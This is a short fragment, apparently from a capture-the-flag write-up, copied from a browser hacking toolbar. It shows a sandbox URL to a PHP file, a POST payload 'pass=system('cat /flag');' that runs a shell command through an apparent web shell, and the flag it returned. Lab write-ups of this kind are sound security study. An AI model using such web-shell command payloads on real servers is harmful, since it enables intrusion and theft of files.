 INT SQL XSS Encryption Encoding Other
Load URL
http://121.36.222.22:88/core/sandbox/6511364ac172fe528ba5a9feb94f7cec/a.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
pass=system('cat /flag');
flag{B11e_oX4461_Y2h1_100_OIZW4===}